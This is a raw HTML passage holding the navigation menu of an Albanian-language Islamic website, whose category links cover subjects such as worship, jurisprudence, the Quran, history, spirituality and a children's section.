<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1972"><a href="https://ardhmeriaonline.com/kategoria/histori/histori-dhe-tregime-histori/" class="elementor-sub-item">Histori dhe tregime</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-56"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/" class="elementor-item">Spirtualitet</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-57"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/edukim-i-shpirtit/" class="elementor-sub-item">Edukim i shpirtit</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/edukim-i-shpirtit/pastrimi-i-zemres/" class="elementor-sub-item">Pastrimi i zemrës</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/edukim-i-shpirtit/urtesi/" class="elementor-sub-item">Urtësi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/edukim-i-shpirtit/keshilla-dhe-porosi/" class="elementor-sub-item">Këshilla dhe porosi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/edukim-i-shpirtit/reflektime/" class="elementor-sub-item">Reflektime</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4292"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/edukim-i-shpirtit/aforizma/" class="elementor-sub-item">Aforizma</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/edukim-i-shpirtit/vlera-e-puneve-te-mira/" class="elementor-sub-item">Vlera e puneve te mira</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/edukim-i-shpirtit/dhiker-dhe-lutje/" class="elementor-sub-item">Dhikër dhe lutje</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-64"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/moralet/" class="elementor-sub-item">Moralet</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/moralet/moralet-e-mira/" class="elementor-sub-item">Moralet e mira</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/moralet/moralet-e-keqija/" class="elementor-sub-item">Moralet e këqija</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4947"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/etika-islame/" class="elementor-sub-item">Etika Islame</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-79"><a href="https://ardhmeriaonline.com/kategoria/vizion/" class="elementor-item">Vizion</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://ardhmeriaonline.com/kategoria/vizion/sisteme-islame/" class="elementor-sub-item">Sisteme islame</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91"><a href="https://ardhmeriaonline.com/kategoria/vizion/hytbe-dhe-ligjerata/" class="elementor-sub-item">Hytbe dhe ligjërata</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87"><a href="https://ardhmeriaonline.com/kategoria/vizion/parime-dhe-rregulla/" class="elementor-sub-item">Parime dhe rregulla</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a href="https://ardhmeriaonline.com/kategoria/vizion/civilizim-dhe-qyteterim/" class="elementor-sub-item">Civilizim dhe qytetërim</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://ardhmeriaonline.com/kategoria/vizion/personazhe-ne-fokus/" class="elementor-sub-item">Personazhe në fokus</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2803"><a href="https://ardhmeriaonline.com/kategoria/vizion/vjersha-dhe-ese/" class="elementor-sub-item">Vjersha dhe Ese</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-82"><a href="https://ardhmeriaonline.com/kategoria/vizion/sheriati-dhe-jeta/" class="elementor-sub-item">Sheriati dhe jeta</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90"><a href="https://ardhmeriaonline.com/kategoria/vizion/keshilla-dhe-konsulta/" class="elementor-sub-item">Këshilla dhe konsulta</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1948"><a href="https://ardhmeriaonline.com/kategoria/vizion/sheriati-dhe-jeta/botekuptime/" class="elementor-sub-item">Botëkuptime</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://ardhmeriaonline.com/kategoria/vizion/pyetje-flash/" class="elementor-sub-item">Pyetje flash</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a href="https://ardhmeriaonline.com/kategoria/vizion/keqkuptime-mbi-islamin/" class="elementor-sub-item">Keqkuptime mbi islamin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1935"><a href="https://ardhmeriaonline.com/kategoria/vizion/sheriati-dhe-jeta/analiza-dhe-diskutime/" class="elementor-sub-item">Analiza dhe diskutime</a></li>
</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-22"><a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/" class="elementor-item">Ftesa islame</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/historiku-i-fteses/" class="elementor-sub-item">Historiku i ftesës</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92"><a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/burimet-e-fteses/" class="elementor-sub-item">Burimet e ftesës</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97"><a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/shtyllat-e-fteses/" class="elementor-sub-item">Shtyllat e ftesës</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/metodologjia-e-fteses/" class="elementor-sub-item">Metodologjia e ftesës</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95"><a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/metodat-dhe-mekanizmat-e-fteses/" class="elementor-sub-item">Metodat dhe mekanizmat e ftesës</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98"><a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/imamllare-dhe-ftues/" class="elementor-sub-item">Imamllarë dhe ftues</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102"><a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/problematikat/" class="elementor-sub-item">Problematikat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100"><a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/rregullat-e-fteses/" class="elementor-sub-item">Rregullat e ftesës</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-103"><a href="https://ardhmeriaonline.com/kategoria/kendi-i-femijeve/" class="elementor-item">Këndi i fëmijëve</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105"><a href="https://ardhmeriaonline.com/kategoria/kendi-i-femijeve/besim-kendi-i-femijeve/" class="elementor-sub-item">Besim</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108"><a href="https://ardhmeriaonline.com/kategoria/kendi-i-femijeve/hadith/" class="elementor-sub-item">Hadith</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107"><a href="https://ardhmeriaonline.com/kategoria/kendi-i-femijeve/fikh-kendi-i-femijeve/" class="elementor-sub-item">Fikh</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106"><a href="https://ardhmeriaonline.com/kategoria/kendi-i-femijeve/edukate/" class="elementor-sub-item">Edukatë</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109"><a href="https://ardhmeriaonline.com/kategoria/kendi-i-femijeve/histori-dhe-tregime/" class="elementor-sub-item">Histori dhe tregime</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110"><a href="https://ardhmeriaonline.com/kategoria/kendi-i-femijeve/njohuri-te-pergjithshme/" class="elementor-sub-item">Njohuri të përgjithshme</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104"><a href="https://ardhmeriaonline.com/kategoria/kendi-i-femijeve/argetim-dhe-lojra/" class="elementor-sub-item">Argëtim dhe lojra</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://ardhmeriaonline.com/kategoria/multimedia/" class="elementor-item">Multimedia</a></li>
</ul>			</nav>
<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
<ul id="menu-2-6a7125d9" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16"><a href="https://ardhmeriaonline.com/" class="elementor-item" tabindex="-1">Kreu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-19"><a href="https://ardhmeriaonline.com/kategoria/studime/" class="elementor-item" tabindex="-1">Studime</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-273"><a href="https://ardhmeriaonline.com/kategoria/adhurimet/" class="elementor-sub-item" tabindex="-1">Adhurimet</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-277"><a href="https://ardhmeriaonline.com/kategoria/adhurimet/shehadeti/" class="elementor-sub-item" tabindex="-1">Shehadeti</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-278"><a href="https://ardhmeriaonline.com/kategoria/adhurimet/namazi/" class="elementor-sub-item" tabindex="-1">Namazi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-274"><a href="https://ardhmeriaonline.com/kategoria/adhurimet/agjerimi/" class="elementor-sub-item" tabindex="-1">Agjerimi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-276"><a href="https://ardhmeriaonline.com/kategoria/adhurimet/zekati/" class="elementor-sub-item" tabindex="-1">Zekati</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-275"><a href="https://ardhmeriaonline.com/kategoria/adhurimet/haxhi/" class="elementor-sub-item" tabindex="-1">Haxhi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25"><a href="https://ardhmeriaonline.com/kategoria/besim/" class="elementor-sub-item" tabindex="-1">Besim</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://ardhmeriaonline.com/kategoria/besim/kushtet-e-besimit/" class="elementor-sub-item" tabindex="-1">Kushtet e besimit</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://ardhmeriaonline.com/kategoria/besim/ceshtje-te-imanit-dhe-akides/" class="elementor-sub-item" tabindex="-1">Çështje të imanit dhe akides</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://ardhmeriaonline.com/kategoria/besim/besimi-dhe-jeta/" class="elementor-sub-item" tabindex="-1">Besimi dhe jeta</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://ardhmeriaonline.com/kategoria/besim/grupacione-dhe-sekte/" class="elementor-sub-item" tabindex="-1">Grupacione dhe sekte</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30"><a href="https://ardhmeriaonline.com/kategoria/fikh/" class="elementor-sub-item" tabindex="-1">Fikh</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://ardhmeriaonline.com/kategoria/fikh/fikh-hanefi/" class="elementor-sub-item" tabindex="-1">Fikh Hanefi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://ardhmeriaonline.com/kategoria/fikh/usul-fikh/" class="elementor-sub-item" tabindex="-1">Usul Fikh</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://ardhmeriaonline.com/kategoria/fikh/rregullat-e-fikhut/" class="elementor-sub-item" tabindex="-1">Rregullat e Fikhut</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://ardhmeriaonline.com/kategoria/fikh/fikh-bashkekohor/" class="elementor-sub-item" tabindex="-1">Fikh Bashkëkohor</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://ardhmeriaonline.com/kategoria/fikh/historiku-i-fikhut/" class="elementor-sub-item" tabindex="-1">Historiku i Fikhut</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://ardhmeriaonline.com/kategoria/fikh/hallalli-dhe-harami/" class="elementor-sub-item" tabindex="-1">Hallalli dhe Harami</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://ardhmeriaonline.com/kategoria/fikh/fetva/" class="elementor-sub-item" tabindex="-1">Fetva</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-38"><a href="https://ardhmeriaonline.com/kategoria/kuran/" class="elementor-sub-item" tabindex="-1">Kuran</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a href="https://ardhmeriaonline.com/kategoria/kuran/tefsiri/" class="elementor-sub-item" tabindex="-1">Tefsiri</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41"><a href="https://ardhmeriaonline.com/kategoria/kuran/shkencat-kuranore/" class="elementor-sub-item" tabindex="-1">Shkencat kuranore</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://ardhmeriaonline.com/kategoria/kuran/mrekullite-e-kuranit/" class="elementor-sub-item" tabindex="-1">Mrekullitë e Kuranit</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://ardhmeriaonline.com/kategoria/kuran/bashkeveprimi-me-kuranin/" class="elementor-sub-item" tabindex="-1">Bashkëveprimi me Kuranin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2923"><a href="https://ardhmeriaonline.com/kategoria/kuran/mesazhe-kuranore/" class="elementor-sub-item" tabindex="-1">Mesazhe Kuranore</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4948"><a href="https://ardhmeriaonline.com/kategoria/kuran/qasje-kuranore/" class="elementor-sub-item" tabindex="-1">Qasje Kuranore</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2810"><a href="https://ardhmeriaonline.com/kategoria/studime/edukimi/" class="elementor-sub-item" tabindex="-1">Edukim</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20"><a href="https://ardhmeriaonline.com/kategoria/udhezimi-profetik/" class="elementor-item" tabindex="-1">Udhëzimi profetik</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44"><a href="https://ardhmeriaonline.com/kategoria/udhezimi-profetik/hadithe/" class="elementor-sub-item" tabindex="-1">Hadithe</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a href="https://ardhmeriaonline.com/kategoria/udhezimi-profetik/shkencat-e-hadithit/" class="elementor-sub-item" tabindex="-1">Shkencat e hadithit</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43"><a href="https://ardhmeriaonline.com/kategoria/udhezimi-profetik/bashkeveprimi-me-sunetin/" class="elementor-sub-item" tabindex="-1">Bashkëveprimi me Sunetin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-281"><a href="https://ardhmeriaonline.com/kategoria/udhezimi-profetik/ceshtje-sociale/" class="elementor-sub-item" tabindex="-1">Çështje Sociale</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-282"><a href="https://ardhmeriaonline.com/kategoria/familja/" class="elementor-sub-item" tabindex="-1">Familja</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1923"><a href="https://ardhmeriaonline.com/kategoria/udhezimi-profetik/argumentet-e-profetesise/" class="elementor-sub-item" tabindex="-1">Argumentet e profetësisë</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-46"><a href="https://ardhmeriaonline.com/kategoria/histori/" class="elementor-item" tabindex="-1">Histori</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="https://ardhmeriaonline.com/kategoria/histori/historia-e-profetit/" class="elementor-sub-item" tabindex="-1">Historia e Profetit</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://ardhmeriaonline.com/kategoria/histori/historia-profeteve/" class="elementor-sub-item" tabindex="-1">Historia e Profeteve</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="https://ardhmeriaonline.com/kategoria/histori/sahabet-dhe-tabiineve/" class="elementor-sub-item" tabindex="-1">Sahabët dhe Tabi’inëve</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48"><a href="https://ardhmeriaonline.com/kategoria/histori/hilafetet-dhe-shtetet/" class="elementor-sub-item" tabindex="-1">Halifatët dhe Shtetet</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a href="https://ardhmeriaonline.com/kategoria/histori/histori-bashkekohore/" class="elementor-sub-item" tabindex="-1">Histori bashkëkohore</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4027"><a href="https://ardhmeriaonline.com/kategoria/histori/islami-neper-bote/" class="elementor-sub-item" tabindex="-1">Islami nëpër botë</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a href="https://ardhmeriaonline.com/kategoria/histori/figura-dhe-personalitete/" class="elementor-sub-item" tabindex="-1">Figura dhe personalitete</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-280"><a href="https://ardhmeriaonline.com/kategoria/histori/dite-te-shenuara/" class="elementor-sub-item" tabindex="-1">Ditë të shënuara</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1972"><a href="https://ardhmeriaonline.com/kategoria/histori/histori-dhe-tregime-histori/" class="elementor-sub-item" tabindex="-1">Histori dhe tregime</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-56"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/" class="elementor-item" tabindex="-1">Spirtualitet</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-57"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/edukim-i-shpirtit/" class="elementor-sub-item" tabindex="-1">Edukim i shpirtit</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/edukim-i-shpirtit/pastrimi-i-zemres/" class="elementor-sub-item" tabindex="-1">Pastrimi i zemrës</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/edukim-i-shpirtit/urtesi/" class="elementor-sub-item" tabindex="-1">Urtësi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/edukim-i-shpirtit/keshilla-dhe-porosi/" class="elementor-sub-item" tabindex="-1">Këshilla dhe porosi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/edukim-i-shpirtit/reflektime/" class="elementor-sub-item" tabindex="-1">Reflektime</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4292"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/edukim-i-shpirtit/aforizma/" class="elementor-sub-item" tabindex="-1">Aforizma</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/edukim-i-shpirtit/vlera-e-puneve-te-mira/" class="elementor-sub-item" tabindex="-1">Vlera e puneve te mira</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/edukim-i-shpirtit/dhiker-dhe-lutje/" class="elementor-sub-item" tabindex="-1">Dhikër dhe lutje</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-64"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/moralet/" class="elementor-sub-item" tabindex="-1">Moralet</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/moralet/moralet-e-mira/" class="elementor-sub-item" tabindex="-1">Moralet e mira</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/moralet/moralet-e-keqija/" class="elementor-sub-item" tabindex="-1">Moralet e këqija</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4947"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/etika-islame/" class="elementor-sub-item" tabindex="-1">Etika Islame</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-79"><a href="https://ardhmeriaonline.com/kategoria/vizion/" class="elementor-item" tabindex="-1">Vizion</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://ardhmeriaonline.com/kategoria/vizion/sisteme-islame/" class="elementor-sub-item" tabindex="-1">Sisteme islame</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91"><a href="https://ardhmeriaonline.com/kategoria/vizion/hytbe-dhe-ligjerata/" class="elementor-sub-item" tabindex="-1">Hytbe dhe ligjërata</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87"><a href="https://ardhmeriaonline.com/kategoria/vizion/parime-dhe-rregulla/" class="elementor-sub-item" tabindex="-1">Parime dhe rregulla</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a href="https://ardhmeriaonline.com/kategoria/vizion/civilizim-dhe-qyteterim/" class="elementor-sub-item" tabindex="-1">Civilizim dhe qytetërim</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://ardhmeriaonline.com/kategoria/vizion/personazhe-ne-fokus/" class="elementor-sub-item" tabindex="-1">Personazhe në fokus</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2803"><a href="https://ardhmeriaonline.com/kategoria/vizion/vjersha-dhe-ese/" class="elementor-sub-item" tabindex="-1">Vjersha dhe Ese</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-82"><a href="https://ardhmeriaonline.com/kategoria/vizion/sheriati-dhe-jeta/" class="elementor-sub-item" tabindex="-1">Sheriati dhe jeta</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90"><a href="https://ardhmeriaonline.com/kategoria/vizion/keshilla-dhe-konsulta/" class="elementor-sub-item" tabindex="-1">Këshilla dhe konsulta</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1948"><a href="https://ardhmeriaonline.com/kategoria/vizion/sheriati-dhe-jeta/botekuptime/" class="elementor-sub-item" tabindex="-1">Botëkuptime</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://ardhmeriaonline.com/kategoria/vizion/pyetje-flash/" class="elementor-sub-item" tabindex="-1">Pyetje flash</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a href="https://ardhmeriaonline.com/kategoria/vizion/keqkuptime-mbi-islamin/" class="elementor-sub-item" tabindex="-1">Keqkuptime mbi islamin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1935"><a href="https://ardhmeriaonline.com/kategoria/vizion/sheriati-dhe-jeta/analiza-dhe-diskutime/" class="elementor-sub-item" tabindex="-1">Analiza dhe diskutime</a></li>
</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-22"><a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/" class="elementor-item" tabindex="-1">Ftesa islame</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/historiku-i-fteses/" class="elementor-sub-item" tabindex="-1">Historiku i ftesës</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92"><a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/burimet-e-fteses/" class="elementor-sub-item" tabindex="-1">Burimet e ftesës</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97"><a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/shtyllat-e-fteses/" class="elementor-sub-item" tabindex="-1">Shtyllat e ftesës</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/metodologjia-e-fteses/" class="elementor-sub-item" tabindex="-1">Metodologjia e ftesës</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95"><a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/metodat-dhe-mekanizmat-e-fteses/" class="elementor-sub-item" tabindex="-1">Metodat dhe mekanizmat e ftesës</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98"><a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/imamllare-dhe-ftues/" class="elementor-sub-item" tabindex="-1">Imamllarë dhe ftues</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102"><a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/problematikat/" class="elementor-sub-item" tabindex="-1">Problematikat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100"><a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/rregullat-e-fteses/" class="elementor-sub-item" tabindex="-1">Rregullat e ftesës</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-103"><a href="https://ardhmeriaonline.com/kategoria/kendi-i-femijeve/" class="elementor-item" tabindex="-1">Këndi i fëmijëve</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105"><a href="https://ardhmeriaonline.com/kategoria/kendi-i-femijeve/besim-kendi-i-femijeve/" class="elementor-sub-item" tabindex="-1">Besim</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108"><a href="https://ardhmeriaonline.com/kategoria/kendi-i-femijeve/hadith/" class="elementor-sub-item" tabindex="-1">Hadith</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107"><a href="https://ardhmeriaonline.com/kategoria/kendi-i-femijeve/fikh-kendi-i-femijeve/" class="elementor-sub-item" tabindex="-1">Fikh</a></li>
